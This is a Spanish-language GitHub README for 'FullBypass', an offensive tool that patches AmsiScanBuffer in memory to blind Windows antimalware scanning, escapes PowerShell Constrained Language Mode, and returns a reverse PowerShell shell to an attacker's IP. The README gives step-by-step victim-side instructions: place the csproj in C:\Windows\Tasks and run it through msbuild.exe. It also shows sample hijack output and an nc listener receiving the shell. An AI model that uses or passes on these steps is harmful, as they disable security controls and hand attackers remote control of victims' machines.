 LÉAME
Licencia GPL-3.0
Bypass completo
Una herramienta que omite AMSI (interfaz de escaneo antimalware) y PowerShell CLM (modo de idioma restringido)
y le brinda un shell inverso de PowerShell en idioma completo. No dudes en enviarnos un mensaje privado si
encuentras algunos errores :)
P.S Please do not use in unethical hacking and follow all rules and regulations of laws
Uso:
Primero, descargue el archivo bypass.csproj en la máquina víctima (busque una carpeta en la que se pueda escribir,
como C:\Windows\Tasks o C:\Windows\Temp). Después de eso, simplemente ejecútelo con msbuild.exe.
Ejemplo: C:\windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe .\FullBypass.csproj
Después de eso, el código hará 2 cosas.
1. En primer lugar, el código omitirá AMSI mediante el método de secuestro de memoria y reescribirá algunas
instrucciones en la función AmsiScanBuffer. Con la instrucción xor, el argumento de tamaño será 0 y AMSI no
podrá detectar scripts ni comandos futuros en PowerShell.
PS C:\Windows\Tasks> C:\windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe .\FullBypass.csproj
C:\windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe .\FullBypass.csproj
Microsoft (R) Build Engine version 4.8.3752.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 2/16/2024 8:24:58 PM.
[+] Found 2 powershell processes
#1
[+] Powershell process id: 4392 & handle: 2312
[+] Base address of amsi.dll: 0x7FFF8D9E0000
[+] Size of the module: 0x15000
[+] Found AmsiScanBuffer function: 0x7FFF8D9E2540
[+] Successfully changed memory protection
[+] Successfully hijacked
----------------------------------------------------------
#2
[+] Powershell process id: 2404 & handle: 2316
[+] Base address of amsi.dll: 0x7FFF8D9E0000
[+] Size of the module: 0x15000
[-] Cannot find need bytes of AmsiScanBuffer function
Maybe you have already hijacked memory :)
----------------------------------------------------------
0
2. Finalmente, le pedirá la IP y el puerto de su atacante para brindarle un shell inverso del modo de idioma
completo de PowerShell.
Build started 2/16/2024 8:24:58 PM.
[+] Found 2 powershell processes
#1
[+] Powershell process id: 4392 & handle: 2312
[+] Base address of amsi.dll: 0x7FFF8D9E0000
[+] Size of the module: 0x15000
[+] Found AmsiScanBuffer function: 0x7FFF8D9E2540
[+] Successfully changed memory protection
[+] Successfully hijacked
----------------------------------------------------------
#2
[+] Powershell process id: 2404 & handle: 2316
[+] Base address of amsi.dll: 0x7FFF8D9E0000
[+] Size of the module: 0x15000
[-] Cannot find need bytes of AmsiScanBuffer function
Maybe you have already hijacked memory :)
----------------------------------------------------------
0
[*] Attacker IP: 192.168.45.210
[*] Attacker port: 444
➜ 1 rlwrap nc -lvnp 444
listening on [any] 444 ...
connect to [192.168.45.210] from (UNKNOWN) [192.168.235.122] 49767
PS C:\Windows\Tasks> $ExecutionContext.SessionState.LanguageMode
FullLanguage
PS C:\Windows\Tasks>
Como puede ver, capturamos el shell inverso de PowerShell FullLanguageMode.